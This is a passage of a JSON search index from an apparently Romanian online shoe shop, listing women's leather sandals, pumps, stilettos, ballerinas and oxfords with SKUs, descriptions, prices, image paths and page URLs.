Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_bronze_3.jpg","u":"sandale-dama-elegante-piele-naturala-bronze.html","o":"product_search"},{"value":"Sandale dama cu barete si toc patrat piele naturala lacuita","s":"140ROSULAC","c":["3","1","2","4","1","2","3","17","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 4 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_toc_stabil_piele_naturala_rosie.jpg","u":"sandale-dama-cu-barete-si-toc-patrat-piele-naturala-lacuita.html","o":"product_search"},{"value":"Sandale dama cu barete si toc patrat lac bej","s":"140LACBEJ","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Nude Inaltime toc: 4 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_nude_lac_1.jpg","u":"sandale-dama-cu-barete-si-toc-patrat-lac-bej.html","o":"product_search"},{"value":"Sandale dama fara toc gri sidef","s":"17GRI","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GriTalpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_talpa_joasa_piele_naturala_argintiu_3.jpg","u":"sandale-dama-fara-toc-gri-sidef.html","o":"product_search"},{"value":"Sandale dama fara toc piele naturala paun multicolor","s":"18PAUNMULTICOLOR","c":["3","1","2","4","1","2","3","17","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Paun MulticolorTalpa: Poliuretan","p":199.2,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_talpa_flexibila_si_moale_piele_naturala_paun_color_4.jpg","u":"sandale-dama-fara-toc-piele-naturala-paun-multicolor.html","o":"product_search"},{"value":"Sandale dama fara toc piele naturala bej","s":"18BEJPN","c":["3","1","2","4","1","2","3","17","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BejTalpa: Poliuretan","p":199.2,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_talpa_flexibila_si_moale_piele_naturala_bej_3.jpg","u":"sandale-dama-fara-toc-piele-naturala-bej.html","o":"product_search"},{"value":"Sandale dama cu toc din piele naturala multicolora","s":"08FLORIMULTICOLOR","c":["3","1","2","4","1","2","3","17","1","2","3"],"d":"Material: Piele naturala Culoare: Flori multicolorInaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_flori_multicolor.jpg","u":"sandale-dama-cu-toc-din-piele-naturala-multicolora.html","o":"product_search"},{"value":"Pantofi dama cu toc gros mic bleumarin","s":"113APN","c":["4","1","2","13","1","2","4","25","1","2","4"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 4 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_bleumarin_funda_toc_mic_4_cm_1.jpg","u":"pantofi-dama-cu-toc-gros-mic-bleumarin.html","o":"product_search"},{"value":"Pantofi dama cu toc gros mic bej","s":"113BEJPN","c":["3","1","2","4","1","2","3","13","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BejInaltime toc: 4 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_bej_toc_mic_gros_4_cm.jpg","u":"pantofi-dama-cu-toc-gros-mic-bej.html","o":"product_search"},{"value":"Pantofi dama cu siret piele naturala bleumarin","s":"126APN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Bleumarin Talpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_siret_pana_in_varf_piele_naturala_bleumarin_4.jpeg","u":"pantofi-dama-cu-siret-piele-naturala-bleumarin.html","o":"product_search"},{"value":"Pantofi dama cu siret piele naturala grej sidef","s":"126GREJSIDEF","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Grej sidefTalpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_siret_pana_in_varf_piele_naturala_gri_sidef.jpg","u":"pantofi-dama-cu-siret-piele-naturala-grej-sidef.html","o":"product_search"},{"value":"Pantofi dama cu siret piele naturala negru","s":"126NPN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruTalpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_negri_cu_siret_pana_in_varf.jpg","u":"pantofi-dama-cu-siret-piele-naturala-negru.html","o":"product_search"},{"value":"Pantofi dama cu siret piele naturala negru sidef","s":"126NEGRUSIDEF","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Negru sidefTalpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_siret_pana_in_varf_piele_naturala_negru_sidef_1.jpg","u":"pantofi-dama-cu-siret-piele-naturala-negru-sidef.html","o":"product_search"},{"value":"Pantofi dama rosii cu siret din piele naturala","s":"126RPN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: RosuTalpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_comozi_piele_naturala_rosu_siret_varf_4.jpeg","u":"pantofi-dama-rosii-cu-siret-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama oxford din piele naturala bleumarin","s":"225APN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinTalpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_piele_naturala_bleumarin.jpg","u":"pantofi-dama-oxford-din-piele-naturala-bleumarin.html","o":"product_search"},{"value":"Pantofi dama oxford negri din piele naturala ","s":"227NPNR","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruTalpa: TR","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_piele_naturala_negru.jpg","u":"pantofi-dama-oxford-negri-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama stiletto toc gros nude","s":"147NUDEPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_nude_sidef_.jpg","u":"pantofi-dama-stiletto-toc-gros-nude.html","o":"product_search"},{"value":"Pantofi dama stiletto piele naturala negru cu argintiu","s":"148negruargintiu","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare:Negru argintiuInaltime toc: 9 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_stiletto_negru_argint_1.jpg","u":"pantofi-dama-stiletto-piele-naturala-negru-cu-argintiu.html","o":"product_search"},{"value":"Pantofi dama stiletto negru piele naturala","s":"148NPN2","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare:Negru Inaltime toc: 9 cm Talpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_negru_1_1.jpg","u":"pantofi-dama-stiletto-negru-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama stiletto nude roz","s":"148NUDEROZ","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","23","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Nude rozInaltime toc: 9 cm Talpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_nude_4.jpg","u":"pantofi-dama-stiletto-nude-roz.html","o":"product_search"},{"value":"Pantofi dama stiletto rosii piele naturala","s":"148RPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_rosu_1.jpg","u":"pantofi-dama-stiletto-rosii-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama stiletto toc gros din piele naturala","s":"151NPI+SARPE","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 9 cm Talpa: Tunit","p":239,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_stiletto_toc_gros_negru_4.jpg","u":"pantofi-dama-stiletto-toc-gros-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama cu toc si funda bleumarin","s":"174APN","c":["3","1","2","4","1","2","3","13","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 8 cm Talpa: Tunit","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_albastru_toc_stabil_8_cm_1.jpg","u":"pantofi-dama-cu-toc-si-funda-bleumarin.html","o":"product_search"},{"value":"Pantofi de dama gri cu toc","s":"174GRIPN","c":["3","1","2","4","1","2","3","13","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GriInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_toc_gros_gri_1.jpg","u":"pantofi-de-dama-gri-cu-toc-si-funda.html","o":"product_search"},{"value":"Pantofi de dama nude pipit cu toc","s":"174NUDEPIPIT","c":["3","1","2","4","1","2","3","13","1","2","3"],"d":"Material: Piele naturala Culoare: Nude pipitInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_bej_pipit_toc_gros_8_cm_3_1.jpg","u":"pantofi-de-dama-nude-pipit-cu-toc.html","o":"product_search"},{"value":"Pantofi de dama negru cu toc","s":"174NSARPE","c":["4","1","2","13","1","2","4","25","1","2","4","3","1","2","4","23","1","2","4"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 8 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_negri_toc_gros_sarpe_negru_1.jpg","u":"pantofi-de-dama-negru-cu-toc.html","o":"product_search"},{"value":"Balerini dama paun multicolor","s":"178PAUNMULTICOLOR","c":["3","1","2","4","1","2","3","12","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Paun multicolorTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_paun_color_3.jpg","u":"balerini-dama-paun-multicolor.html","o":"product_search"},{"value":"Balerini dama ascutiti negri din piele naturala","s":"249NPN","c":["3","1","2","4","1","2","3","12","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NegruTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_ascutit_elegant_piele_naturala_negru_1.jpg","u":"balerini-dama-ascutiti-negri-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama ascutiti argintii din piele naturala","s":"249ARGINTIUFLORI","c":["3","1","2","4","1","2","3","12","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Argintiu floriTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_ascutit_elegant_piele_naturala.jpg","u":"balerini-dama-ascutiti-argintii-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama bleu piele naturala in flori","s":"718A","c":["3","1","2","4","1","2","3","12","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BleuTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_albatru_flori.jpg","u":"balerini-dama-bleu-piele-naturala-in-flori.html","o":"product_search"},{"value":"Balerini dama alb flori din piele naturala","s":"718ALBFLORI","c":["4","1","2","12","1","2","4"],"d":"Material: Piele naturala Culoare: Alb floriTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_alb_flori.jpg","u":"balerini-dama-alb-flori-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama bleumarin din piele naturala","s":"718APN","c":["3","1","2","4","1","2","3","12","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_bleumarin.jpg","u":"balerini-dama-bleumarin-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama auriu sidef din piele naturala","s":"718AURIU","c":["3","1","2","4","1","2","3","12","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Auriu sidefTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_nud_auriu_1.jpg","u":"balerini-dama-auriu-sidef-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama bleu din piele naturala","s":"718BLEU","c":["3","1","2","4","1","2","3","12","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BleuTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_bleu.jpg","u":"balerini-dama-bleu-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama flori multicolor din piele naturala","s":"718FLORIMULTICOLOR","c":["3","1","2","4","1","2","3","12","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BleuTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_flori_multicolor_4.jpg","u":"balerini-dama-flori-multicolor-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama nude din piele naturala","s":"718NUDEPN","c":["3","1","2","4","1","2","3","12","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NudeTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_nude_eleganti.jpg","u":"balerini-dama-nude-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama multicolor din piele naturala","s":"719ALBMULTICOLOR","c":["3","1","2","4","1","2","3","12","1","2","3"],"d":"Material: Piele naturala Culoare: Alb multicolorTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_alb_pipit_multicolor_3_1.jpg","u":"balerini-dama-multicolor-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama flori multicolor din piele naturala","s":"719FLORIMULTICOLOR","c":["3","1","2","4","1","2","3","12","1","2","3"],"d":"Material: Piele naturala Culoare: Flori multicolorTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_flori_multicolor_elegant_4.jpg","u":"balerini-dama-flori-multicolor-din-piele-naturala-514.html","o":"product_search"},{"value":"Pantofi dama bleu din piele naturala","s":"719BLEU","c":["4","1","2","12","1","2","4","22","1","2","4","25","1","2","4"],"d":"Material: Piele naturala Culoare: BleuTalpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_piele_naturala_bleu_1.jpg","u":"pantofi-dama-bleu-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama stiletto argintii din piele naturala","s":"892ARGINTIU","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: ArgintiuInaltime toc: 10 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_elegant_piele_naturala_argintiu_3_1.jpg","u":"pantofi-dama-stiletto-argintii-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama stiletto negru multicolor din piele naturala","s":"892MULTICOLOR","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: MulticolorInaltime toc: 10 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_multicolor_4.jpg","u":"pantofi-dama-stiletto-negru-multicolor-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi de dama bleumarin cu toc multicolor","s":"949APN3","c":["3","1","2","4","1","2","3","13","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/r\/e\/reflexie_pantofi_dama_piele_naturala_bleumarin_toc_gros_color_1.jpg","u":"pantofi-de-dama-bleumarin-cu-toc-multicolor.html","o":"product_search"},{"value":"Pantofi de dama bleu cu toc multicolor","s":"949BLEU","c":["3","1","2","4","1","2","3","13","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BleuInaltime toc: 7 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_bleu_toc_gros_color_1.jpg","u":"pantofi-de-dama-bleu-cu-toc-multicolor.html","o":"product_search"},{"value":"Pantofi de dama galben cu toc multicolor","s":"949GALBENMUSTAR","c":["3","1","2","4","1","2","3","13","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Galben mustarInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_toc_gros_color_piele_naturala_galben_mustar.jpg","u":"pantofi-de-dama-galben-cu-toc-multicolor.html","o":"product_search"},{"value":"Pantofi de dama kaki cu toc gros","s":"949KAKI","c":["3","1","2","4","1","2","3","13","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: KakiInaltime toc: 7 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_toc_gros_piele_naturala_kaki.jpg","u":"pantofi-de-dama-kaki-cu-toc-gros.html","o":"product_search"},{"value":"Pantofi de dama cu toc gros piele naturala in carouri","s":"949CAROURIM","c":["3","1","2","4","1","2","3","13","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Maro carouri  Inaltime toc: 7 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_carouri_toc_gros_1.jpg","u":"pantofi-de-dama-cu-toc-gros-piele-naturala-in-carouri.html","o":"product_search"},{"value":"Pantofi de dama negri cu toc multicolor","s":"949NPN","c":["3","1","2","4","1","2","3","13","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_toc_gros_color_piele_naturala_negru.jpg","u":"pantofi-de-dama-negri-cu-toc-multicolor.html","o":"product_search"},{"value":"Pantofi de dama nude cu toc gros","s":"949NUDEPN","c":["3","1","2","4","1","2","3","13","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_toc_gros_piele_naturala_nude.jpg","u":"pantofi-de-dama-nude-cu-toc-gros.html","o":"product_search"},{"value":"Pantofi de dama verzi cu toc multicolor","s":"949VPN","c":["3","1","2","4","1","2","3","13","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: VerdeInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_verde_toc_gros_color_4.jpg","u":"pantofi-de-dama-verzi-cu-toc-multicolor.html","o":"product_search"},{"value":"Pantofi de dama negri piele naturala tip croco","s":"951SNEGRU","c":["3","1","2","4","1","2","3","13","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 7 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_croco_toc_gros_funda_1.jpg","u":"pantofi-de-dama-negri-piele-naturala-tip-croco.html","o":"product_search"},{"value":"Pantofi dama oxford din piele naturala neagra","s":"225NPN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruTalpa: TR","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_piele_naturala_3.jpg","u":"pantofi-dama-oxford-din-piele-naturala-neagra.html","o":"product_search"},{"value":"Pantofi dama grena cu siret din piele naturala","s":"226GRENA","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GrenaTalpa: Poliuretan","p":174.3,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_siret_piele_naturala_bordo.jpg","u":"pantofi-dama-grena-cu-siret-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama paun multicolor cu siret din piele naturala","s":"226PAUNMULTICOLOR","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Paun multicolorTalpa: Poliuretan","p":149.4,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_siret_piele_naturala_paun_multicolor.jpg","u":"pantofi-dama-paun-multicolor-cu-siret-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama bleumarin cu siret din piele naturala","s":"230APN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinTalpa: Poliuretan","p":149.4,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_siret_piele_naturala_albastri.jpg","u":"pantofi-dama-bleumarin-cu-siret-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama gri fara siret din piele naturala","s":"230GRIPI","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GriTalpa: Crep","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_loafer_piele_naturala_gri_3_1.jpg","u":"pantofi-dama-gri-fara-siret-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama negri fara siret din piele naturala","s":"230NPN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruTalpa: Poliuretan","p":279,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_negru_loafer_1.jpg","u":"pantofi-dama-negri-fara-siret-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama stiletto auriu din piele naturala","s":"292ARGINTIUSIDEF","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Argintiu sidefInaltime toc: 7 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_auriu_sidef.jpg","u":"pantofi-dama-stiletto-auriu-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps bleu din piele naturala","s":"292BLEUPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: BleuInaltime toc: 7 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_bleu_6.jpg","u":"pantofi-dama-pumps-bleu-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps verde din piele naturala","s":"292VPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: Verde turcoazInaltime toc: 6 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_verde_turcoaz.jpg","u":"pantofi-dama-pumps-verde-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps gri din piele naturala","s":"292SARPEGRI","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GriInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_toc_mic_piele_naturala_tip_sarpe_gri.jpg","u":"pantofi-dama-pumps-gri-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps nude roz din piele naturala","s":"292NUDEROZ","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Nude rozInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_nude_roze.jpg","u":"pantofi-dama-pumps-nude-roz-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps bej cu toc gros din piele naturala","s":"292CAROURIBEJ","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_carouri_bej_toc_gros_comod_4.jpg","u":"pantofi-dama-pumps-bej-cu-toc-gros-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps rosu croco cu toc gros","s":"292CROCOROSU","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Rosu crocoInaltime toc: 7 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_rosu_toc_gros_3.jpg","u":"pantofi-dama-pumps-rosu-croco-cu-toc-gros.html","o":"product_search"},{"value":"Pantofi dama pumps bronze cu toc gros din piele naturala","s":"292KAKITG","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: KakiInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_toc_gros_piele_naturala_bronze_gold.jpg","u":"pantofi-dama-pumps-bronze-cu-toc-gros-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps nude cu toc gros din piele naturala","s":"292NUDETG","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_toc_gros_piele_naturala_bej.jpg","u":"pantofi-dama-pumps-nude-cu-toc-gros-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps negri cu toc gros din piele naturala","s":"292NPNTG","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_negri_toc_gros_color_1.jpg","u":"pantofi-dama-pumps-negri-cu-toc-gros-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps negru flori din piele 